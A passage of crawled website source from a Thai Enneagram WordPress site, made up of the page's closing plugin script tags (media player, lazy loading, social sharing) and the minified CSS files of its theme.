Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="dslc-main-js-js-extra">
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/js/dist/client_frontend.min.js?ver=1.5.52" id="dslc-main-js-js"></script>
<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php","dpsp_token":"7f53543cf3"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async data-noptimize  data-cfasync="false" src="https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1762699803" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.enneagram.co.th/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.2" id="__ytprefsfitvids__-js"></script>
<script></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.enneagram.co.th/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php","nonce":"aa773aae3f","url":"https:\/\/www.enneagram.co.th\/archives\/571","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.enneagram.co.th/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762844166 -->

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/style.css?ver=1762699803&wpr_t=1762869366
body_size: 4102
content:
body{background-color:#fff;margin:0;padding:0;line-height:20px;font-size:13px;color:#5c5c5c;font-family:Arial,Helvetica,sans-serif;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*{margin:0;padding:0;outline:none}img{border:none;margin:0;padding:0;height:auto}.wp-caption,.wp-caption-text,.sticky,.gallery-caption,.aligncenter{margin:0;padding:0}p{margin:0;padding:0}a{color:#f08b08;text-decoration:none}a:hover{color:#ba7101}ol,ul{margin:0;padding:0}.entry-content ol li,.entry-content ul li{margin-left:15px}ul li ul,ul li ul li ul,ol li ol,ol li ol li ol{margin-left:10px}h1,h2,h3,h4,h5,h6{color:#484f5e;font-family:'Roboto Condensed',sans-serif;margin:0 0 20px;padding:0;line-height:1.1;font-weight:400}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:14px}.clear{clear:both}.alignnone{width:100%!important}img.alignleft,.alignleft{float:left;margin:0 15px 0 0;padding:5px;border:1px solid #f6f4f4}img.alignright,.alignright{float:right;margin:0 0 0 15px;padding:5px;border:1px solid #f6f4f4}.tag-sticky-2{background-color:#f6f4f4;padding:20px}.left{float:left}.right{float:right}.space50{clear:both;height:50px}.space100{clear:both;height:100px}.pagination{display:table;clear:both}.pagination .nav-links{margin:20px 0}.pagination .nav-links a{margin-right:0;background:#646262;color:#fff;padding:5px 10px}.pagination .nav-links span.current,.pagination .nav-links a:hover{padding:5px 10px;background:#f08b08;color:#fff}.postmeta{padding:5px 0;color:#999}.postmeta a{color:#999}.postmeta a:hover{color:#f08b08}#comment-nav-above .nav-previous,#comment-nav-below .nav-previous{float:none!important;margin:10px 0}ol.comment-list li{list-style:none;margin-bottom:5px}.logo{float:left;width:25%;z-index:999;color:#333;padding:25px 0}.logo img{height:51px;width:auto}.logo h1{font-weight:600;margin:0;line-height:30px;color:#333;font-size:30px;text-transform:uppercase}.logo h1 span{color:#f08b08}.logo a{color:#333}.widget-right{float:right;font:400 20px/22px 'Roboto Condensed';text-align:right}.widget-right ul{margin:0;padding:0}.widget-right ul li{float:left;margin-right:20px;padding-right:20px;border-right:solid 1px #dde4ea;list-style:none}.widget-right ul li img{float:left;margin-right:15px;margin-top:7px}.widget-right ul li span{float:left;color:#9d9e9f}.widget-right ul li span strong{display:block;font-size:17px;color:#6b6b6b}.widget-right ul li a{color:#6b6b6b}.widget-right ul li:last-child{margin-right:0;padding-right:0;border-right:none}.header{width:100%;z-index:999;position:relative}.container{width:1170px;margin:0 auto;position:relative}#home_slider{position:relative;top:-56px}#menubar{border-top:3px solid #f08b08}.menuwrapper{background-color:#f08b08;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.toggle{display:block}.toggle a{width:100%;color:#fff;background:var(--wpr-bg-81092a85-513d-402d-b4c4-ef4d7983e84d) no-repeat right center #3e3e3e;padding:10px 10px;font-size:16px;text-align:left}.toggle a:hover{color:#ffffff!important}.sitenav{display:none}.sitenav{padding:0;margin-top:-3px}.sitenav ul{margin:0;padding:0;font-family:'Roboto Condensed',sans-serif;font-weight:400;font-size:15px}.sitenav ul li{display:inline-block;float:left;margin:0;position:relative;text-align:center}.sitenav ul li a{padding:18px 30px;display:block;color:#fff;border-right:1px solid #ffa52f;text-transform:uppercase}.sitenav ul li:last-child a{border-right:none}.sitenav ul li ul li{display:block;position:relative;float:none;top:-1px;border-bottom:1px solid #dde4ea}.sitenav ul li ul li a{display:block;padding-top:10px;padding-bottom:10px;position:relative;top:1px;text-align:left;border-right:none}.sitenav ul li a:hover,.sitenav ul li.current_page_item a,.sitenav ul li.menu-item-has-children.hover,.sitenav ul li.current-menu-parent a.parent{background-color:#0590c8;color:#fff}.sitenav ul li.current_page_item a{-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.sitenav ul li ul{display:none;z-index:9999999;position:relative}.sitenav ul li:hover>ul{display:block;width:200px;position:absolute;left:0;text-align:left;background-color:#f08b08}.sitenav ul li:hover ul li ul{display:none;position:relative}.sitenav ul li:hover ul li:hover>ul{display:block;position:absolute;left:200px;top:1px}.sitenav ul li:hover>ul li a{border-radius:0}section#home_slider{padding:0}#FrontBlogPost{padding:60px 0}#wrapfirst{padding:0 0 60px}h2.section-title{font-weight:400;font-family:'Roboto Condensed';font-size:28px;color:#3a3a3a;margin:0 0 30px 0;padding:0 40px 20px 0;text-transform:uppercase;border-bottom:solid 1px #f58e2a;display:inline-block;position:relative}h2.section-title::after{width:10px;height:10px;background:#f9f8f8;border:solid 1px #f58e2a;content:"";padding:0;position:absolute;bottom:-6px;right:0;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%}.getaquote a{font:16px 'Roboto Condensed';background:#0083b6;color:#fff;border:none;padding:10px 20px;display:inline-block;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.getaquote a:hover{color:#fff}.header-social-icons{display:inline-block;margin-top:15px}.header-social-icons a{width:25px;height:25px;line-height:25px;text-align:center;vertical-align:middle;display:inline-block;transition:0.6s;-moz-transition:0.6s;-webkit-transition:0.6s;-o-transition:0.6s;margin:0 3px;padding:0}.header-social-icons br{display:none}.header-social-icons .fb{background:var(--wpr-bg-53866a4a-65b2-4738-bca6-3d42b37afb89) no-repeat center center}.header-social-icons .tw{background:var(--wpr-bg-84637c7d-edf9-4adc-815d-23053aa6bf8f) no-repeat center center}.header-social-icons .gp{background:var(--wpr-bg-46e57c13-2991-402b-9670-891ef826d10d) no-repeat center center}.header-social-icons .in{background:var(--wpr-bg-8baf4575-ef90-4414-bd82-642aa7ca4dfa) no-repeat center center}.phoneno{margin-right:20px}.last_column{clear:right;margin-right:0!important}#pagearea{padding:0 0 40px}.fourbox{color:#2e2e2e;width:21.8%;float:left;margin:0 4% 0 0;text-align:center;position:relative;box-sizing:border-box}.fourbox p{margin-bottom:20px;line-height:20px}.fourbox h3{font-size:18px;font-weight:600;color:#343434;margin:0 0 20px}a.ReadMore{font:400 12px/22px 'Roboto Condensed',sans-serif;background-color:#424242;padding:6px 15px;color:#fff;display:inline-block}a.ReadMore:hover{background-color:#f08b08;color:#fff}.fourbox:hover h3{color:#f08b08}.fourbox .thumbbx{width:214px;height:214px;margin:0 auto 30px;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.fourbox .thumbbx img{width:100%;height:auto;min-height:214px}.facilities{font:600 20px/22px 'Roboto Condensed',sans-serif;text-transform:uppercase;z-index:9999;margin-top:-62px}.facilities a{color:#fff}.facilities a img{margin:-3px 4px}.facilities .col-1,.facilities .col-2,.facilities .col-3{width:33.3%;float:left;margin:0;color:#fff;text-align:center;padding:20px 0}.facilities .col-1{background-color:#f5881f}.facilities .col-2{background-color:#fb9a3c}.facilities .col-3{background-color:#fea855}.social-icons a{width:35px;height:35px;line-height:35px;text-align:center;vertical-align:middle;display:inline-block;transition:0.6s;-moz-transition:0.6s;-webkit-transition:0.6s;-o-transition:0.6s;margin:0;padding:0;background-color:#000!important}.social-icons br{display:none}.social-icons a:hover{background-color:#f08b08;color:#f08b08}.social-icons .fb{background:var(--wpr-bg-480ed98d-e859-4c4b-89fa-3324bd477fac) no-repeat center center}.social-icons .tw{background:var(--wpr-bg-ee3496bc-ae7f-45a9-9bde-7604b936d1c2) no-repeat center center}.social-icons .gp{background:var(--wpr-bg-c3a241da-4606-420c-afd5-e37b63035c11) no-repeat center center}.social-icons .in{background:var(--wpr-bg-17369849-4370-4e2e-b4fd-77a8b81f7084) no-repeat center center}.site-main{width:790px;margin:0;padding:0;float:left}#sitefull{width:100%;float:none}#sitefull p{margin-bottom:15px}.page_content{padding:25px 0}.page_content p{margin-bottom:20px;line-height:20px}.blog_lists{margin:0 0 25px 0;padding-bottom:25px;border-bottom:1px solid #f7f7f7}.blog_lists h4{margin-bottom:6px}.blog_lists h4 a{color:#484f5e}.blog_lists h4 a:hover{color:#f08b08}.blog_lists p{margin-bottom:15px}.blog-meta{font-style:italic;margin-bottom:8px}.post-date,.post-comment,.post-categories{display:inline;color:#000}.single_title{margin-bottom:5px}.BlogPosts{width:31.2%;float:left;margin:0 3% 0 0}.BlogPosts img{width:100%}.BlogPosts h2{margin:10px 0;font-size:22px}.post-thumb{width:35%;float:left;margin:5px 25px 5px 0;height:185px;overflow:hidden}.post-thumb img{width:100%}#sidebar{width:330px;float:right}aside.widget{margin-bottom:30px;background-color:#f6f4f4;padding:20px;border:1px solid #edecec}aside.widget ul{list-style:disc}h3.widget-title{background-color:#f08b08;padding:12px 15px;margin-bottom:1px;color:#fff}#sidebar ul li{list-style:inside none disc;border-bottom:1px dashed #d0cfcf;padding:8px 0}#sidebar ul li a{padding:0 0 0 10px;color:#3b3b3b;display:inline-block}#sidebar ul li a:hover{color:#34c6f6}#sidebar ul li:last-child{border:none}.fullwidth{width:100%;float:none}.footerinfo{font:400 16px/18px 'Roboto Condensed';display:inline-block}.footerinfo .fa{margin-right:8px}.footerinfo span{margin-left:35px}.footerinfo a{color:#777}#footersocial .left a{color:#9a9a9a;background:var(--wpr-bg-6f55d917-2f54-4a1b-abf2-cef1b6dba22a) no-repeat 15px 4px}#footersocial .left a:hover{color:#fff}#footersocial .left span{line-height:22px;background:var(--wpr-bg-99602d1f-6536-4df4-b916-4f918362fb34) no-repeat 0 6px}#footer-wrapper{background-color:#272727;position:relative;color:#fff}.footer{padding:50px 0 20px}.cols-3{width:25%;float:left;margin:0 5% 2% 0;box-sizing:border-box}.widget-column-2{border-left:1px solid #222;border-right:1px solid #222;padding:0 5%;width:40%}.widget-column-3{margin-right:0px!important}.cols-3 h5{font-weight:400;font-size:28px;color:#fff;margin-bottom:25px}.cols-3 h5 span{font-weight:300;color:#f08b08}.cols-3 ul{margin:0;padding:0;list-style:inside disc}.cols-3 ul li{display:block;padding:0}.cols-3 ul li a{color:#b8b6b6;background:var(--wpr-bg-d5a826df-8262-432c-a857-0ce3ca45854c) no-repeat 0 8px;padding:3px 0 3px 20px;display:block}.cols-3 ul li a:hover,.cols-3 ul li.current_page_item a{color:#dd5145}.cols-3 p{margin-bottom:15px}.phone-no{margin:10px 0 20px;line-height:22px}.phone-no a{color:#d6d6d6}.phone-no a:hover{color:#d6d6d6}.phone-no strong{display:inline-block;color:#f08b08}.phone-no img{margin:5px 15px 0 0;float:left}.cols-3 .phone-no p{margin-bottom:10px}.copyright-wrapper{background-color:#222;color:#fff;position:relative;padding:15px 0}.copyright-txt{float:left}.copyright-txt span{color:#f08b08}.design-by{float:right}.recent-post{min-height:70px;margin:0 0 13px 0;padding-bottom:13px;border-bottom:1px dashed #3b3b3b}.recent-post h6{font-size:13px;margin-bottom:6px;display:block;text-transform:uppercase}.recent-post h6 a{color:#b8b6b6}.recent-post h6 a:hover{color:#f08b08}.recent-post img{float:left;width:60px;margin:4px 15px 5px 0;border:3px solid #4c4b4b}.recent-post p{margin-bottom:10px}.recent-post .morebtn{color:#0cb4e5}.recent-post .morebtn:hover{color:#f08b08}.recent-post:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.button{background-color:#ff6565;border-bottom:4px solid #e44545;color:#fff;padding:8px 20px;display:inline-block;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px}.button:hover{background-color:#34c6f6;border-color:#1898c2;color:#fff}a.added_to_cart{background:#e1472f;padding:5px;display:inline-block;color:#fff;line-height:1}a.added_to_cart:hover{background:#000}a.button.added:before{content:''!important}#bbpress-forums ul li{padding:0}#subscription-toggle a.subscription-toggle{padding:5px 10px;display:inline-block;color:#e1472f;margin-top:4px}textarea.wp-editor-area{border:1px #ccc solid}.woocommerce input[type=text],.woocommerce textarea{border:1px #ccc solid;padding:4px}form.woocommerce-ordering select{padding:5px;color:#777}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{font-family:'Roboto Condensed',san-serif;color:#ff8a00}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{color:inherit!important}h1.product_title,p.price{margin-bottom:10px}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{font-family:'Roboto Condensed',san-serif;color:#ff6d84}.woocommerce ul.products li,#payment ul.payment_methods li{list-style:none!important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{color:inherit!important}.woocommerce table.shop_table th,.woocommerce table.shop_table td{border-bottom:0px!important}#wp-calendar{width:100%}input.search-field,.post-password-form input[type=password]{border:1px #eee solid;padding:8px 15px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}input.search-submit,.post-password-form input[type=submit],.wpcf7-form input[type=submit]{border:none;color:#fff;padding:8px 15px;cursor:pointer;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#f08b08}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wpcf7{margin:30px 0 0;padding:0}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="email"]{width:40%;border:1px solid #ccc;box-shadow:inset 1px 1px 2px #ccc;height:35px;padding:0 15px;color:#797979;margin-bottom:0}.wpcf7 textarea{width:60%;border:1px solid #ccc;box-shadow:inset 1px 1px 2px #ccc;height:150px;color:#797979;margin-bottom:25px;font:12px arial;padding:10px;padding-right:0}.wpcf7 input[type="submit"]{background-color:#f08b08;width:auto;border:none;cursor:pointer;font:18px 'Roboto Condensed',san-serif;color:#fff;padding:10px 40px;border-radius:3px}h1.screen-reader-text{font:22px 'Roboto Condensed',san-serif}.site-nav-previous,.nav-previous{float:left}.site-nav-next,.nav-next{float:right}h3#reply-title{font:300 18px 'Roboto Condensed',san-serif}#comments{margin:30px 0 0;padding:0}nav#nav-below{margin-top:15px}.slider-wrapper{background:var(--wpr-bg-2f43908f-2da8-4f84-bdb2-76146f6a662a) no-repeat center center #fff;min-height:500px}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/nivo-slider.css?ver=1762699803&wpr_t=1762869366
body_size: 799
content:
.slider-wrapper{position:relative}.slider-main{position:relative}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:#fff;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:50%;z-index:9;cursor:pointer}a.nivo-prevNav{left:0%;background-position:-57px 0;border-radius:0 3px 3px 0}a.nivo-nextNav{right:0%;background-position:-41px 0!important;border-radius:3px 0 0 3px}.nivo-controlNav{text-align:center;padding:0;position:absolute;text-align:center;width:auto;bottom:14%;right:7%;z-index:9}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a{border:0 none;display:inline-block;background-color:#fff;height:10px;margin:4px;text-indent:-9999px;width:10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-o-border-radius:15px}.nivo-controlNav a.active{font-weight:700;background-position:0 -21px;background-color:#f08b08}.nivo-directionNav a{border:0 none;display:block;height:43px;text-indent:-9999px;transition:all 200ms ease-in-out 0s;width:43px;background:url(../../../../../../../../../../../../themes/skt-toothy/images/slide-nav.png) no-repeat left top}.nivo-caption{position:absolute;right:5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;z-index:8;overflow:hidden;width:30%;bottom:25%;padding:20px}.slide_info h2{font-size:35px;color:#fff;margin:0 0 15px}.slide_info p{font-size:13px;color:#fff;margin-bottom:35px}.slide_info h2 a{color:#f08b08}.slide_info .slide_more{font:400 15px/20px 'Roboto Condensed',sans-serif;background-color:#282828;padding:10px 25px;color:#fff;display:inline-block;text-transform:uppercase}.slide_info .slide_more:hover{background-color:#f08b08;color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/responsive.css?ver=1762699803
body_size: 1388
content:
@media screen and (max-width:767px){*{box-sizing:border-box}.left,.right,.copyright-txt,.design-by,.headertop .left,.headertop .right{float:none}.container{width:auto;padding:0 20px}.footer{padding-top:40px;padding-bottom:30px}.wrap_one{width:auto;text-align:center}.header{width:100%;padding:0}.logo{float:none;text-align:center;margin:0 auto;padding:8px 15px;position:relative;width:auto;display:table}.headertop{text-align:center}.headertop .left{font-size:13px}.headertop .left span{padding-left:30px;margin-left:15px}.welcomewrap img{margin:0 0 15px;float:none;width:100%}#sidebar{width:100%;float:none}.headertop .header-inner,.widget-left,.topright{width:auto;padding:0;float:none}.topbar-container{float:none}.widget-right{width:280px;margin:0 auto;float:none;padding:15px 0;display:table;text-align:center}.widget-right ul li{border:none}.welcomewrap{width:auto}.header-social-icons a{width:20px}.facilities .col-1,.facilities .col-2,.facilities .col-3{float:none;width:auto}.widget-column-2{padding:0;border:0}.content-area{width:auto;margin:0;padding:50px 20px}.site-main{width:auto;margin:0;padding:0 0 20px;float:none}#slider{top:0;margin:0}.nivo-directionNav a{top:39%!important}.nivo-caption,.nivo-controlNav{display:none!important}.copyright-wrapper{text-align:center}.cols-3{width:100%!important;display:block;margin-right:0;margin-bottom:15%}h2.section_title{text-align:center}.BlogPosts{float:none;width:auto;margin:0 0 10% 0}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="email"],.wpcf7 textarea{width:100%}.headertop .social-icons a{display:inline-block}.fourbox{float:none;width:auto;margin:0 0 30px 0}.slider-wrapper{min-height:120px}}@media screen and (min-width:300px) and (max-width:480px){.post-thumb{width:100%;float:none}}@media screen and (min-width:480px) and (max-width:767px){.container,.content-area{width:440px;margin:0 auto}.nivo-caption,.nivo-controlNav{display:block!important}.slide_info h2{font-size:22px!important;line-height:22px!important;text-shadow:1px 0 0 #333;margin-bottom:8px}.slide_info h2 span{font-size:30px!important}.slide_info p{margin-bottom:15px}.headertop .left{font-size:16px}.post-thumb{width:100%;float:none}.nivo-caption{width:80%;bottom:5%}}@media screen and (min-width:640px) and (max-width:767px){.nivo-caption{width:72%;bottom:20%}}@media screen and (max-width:1169px) and (min-width:768px){*{box-sizing:border-box}.social-icons a{box-sizing:content-box;margin-bottom:5px}.container{width:auto;padding:0 20px}.logo{width:38%;float:left;position:relative}.nivo-caption{bottom:20%;width:50%}.slide_info h2{font-size:24px!important;line-height:30px}.content-area{width:auto;margin:0;padding:50px 20px}#sidebar{width:30%}.site-main{width:65%}.cols-3 h5{font-size:22px}.welcomewrap img{width:50%}.slider-wrapper{min-height:200px}.footer{padding-top:40px;padding-bottom:30px}}@media screen and (min-width:768px) and (max-width:980px){.fourbox h3{font-size:16px;margin-bottom:20px}.fourbox .thumbbx{width:160px;height:160px;margin-bottom:20px}.fourbox .thumbbx img{min-height:160px}.post-thumb{height:auto}}@media screen and (max-width:1169px) and (min-width:981px){html{overflow-x:hidden}.logo{width:20%}.headertop .header-inner{width:auto}}@media screen and (max-width:980px){.toggleMenu{display:block}.sitenav{float:none;margin:0;position:relative;overflow-x:hidden;background-color:#f08b08;border-radius:0;top:0;border-bottom:none}.sitenav ul{color:#000;width:100%!important;float:none!important;margin:0;padding:0}.sitenav ul li{border-top:1px #ccc solid;display:block;float:none;text-align:left;border-bottom:none!important}.sitenav ul li a{padding:5px 10px!important;display:block;color:#fff;border:none}.sitenav ul li a:hover,.sitenav ul li.current_page_item a{color:#fff;border:none;border-radius:0}.sitenav ul li ul,.sitenav ul li ul ul{display:block!important}.sitenav ul li ul li a:before{content:"\00BB \00a0"}.sitenav ul li ul li a{padding-left:20px!important}.sitenav ul li ul li a{border:none}.sitenav ul li ul li ul li a{padding-left:30px!important}.sitenav ul li ul li ul li ul li a{padding-left:40px!important}.sitenav ul li:hover>ul{background:none!important;box-shadow:none}.sitenav ul li:hover>ul{background:transparent!important;width:auto!important;display:block;position:relative!important;left:0;right:0;top:0;padding:0}.sitenav ul li:hover ul li ul,.sitenav ul li:hover ul li:hover>ul,.sitenav ul li:hover ul li:hover>ul li ul{background:transparent!important;display:block;position:relative!important;right:0;left:0;top:0}.sitenav ul li:hover ul li:hover ul,.sitenav ul li:hover ul li:hover ul li:hover ul{left:0!important}.headertop{text-align:center}.headertop .header-inner{width:auto}.headertop .header-inner,.widget-left,.topright{width:auto;padding:0;float:none}.topbar-container{float:none}.welcomewrap{width:auto}#wrapfirst{padding:40px 0}#home_slider{top:auto}.container.menuwrapper{background:transparent!important}#menubar{border-top:3px solid transparent!important}.facilities{margin-top:0}}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/css/style_base.css?ver=1762699803&wpr_t=1762869366
body_size: 3436
content:
